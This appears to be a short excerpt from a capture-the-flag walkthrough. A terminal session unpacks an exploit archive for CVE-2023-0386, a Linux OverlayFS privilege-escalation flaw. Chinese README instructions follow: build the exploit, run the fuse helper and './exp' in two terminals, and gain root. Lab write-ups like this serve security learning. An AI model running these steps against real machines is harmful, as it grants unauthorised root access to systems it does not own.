 admin@2million:~$ tar -xjvf CVE-2023-0386.tar.bz2
CVE-2023-0386/
CVE-2023-0386/Makefile
CVE-2023-0386/fuse.c
CVE-2023-0386/ovlcap/
CVE-2023-0386/ovlcap/.gitkeep
CVE-2023-0386/getshell.c
CVE-2023-0386/README.md
CVE-2023-0386/test/
CVE-2023-0386/test/mnt
CVE-2023-0386/test/fuse_test.c
CVE-2023-0386/test/mnt.c
CVE-2023-0386/exp.c
CVE-2023-0386/.git/
CVE-2023-0386/.git/HEAD
CVE-2023-0386/.git/refs/
CVE-2023-0386/.git/refs/tags/
CVE-2023-0386/.git/refs/heads/
CVE-2023-0386/.git/refs/heads/main
CVE-2023-0386/.git/refs/remotes/
CVE-2023-0386/.git/refs/remotes/origin/
CVE-2023-0386/.git/refs/remotes/origin/HEAD
CVE-2023-0386/.git/objects/
CVE-2023-0386/.git/objects/pack/
CVE-2023-0386/.git/objects/pack/pack-fdcfb3c1c347e6514a19736a09517b8100eb5c49.pack
CVE-2023-0386/.git/objects/pack/pack-fdcfb3c1c347e6514a19736a09517b8100eb5c49.idx
编译
make all
使用
启动两个终端，在第一个终端中输入
./fuse ./ovlcap/lower ./gc
在第二个终端输入
./exp
效果
提权效果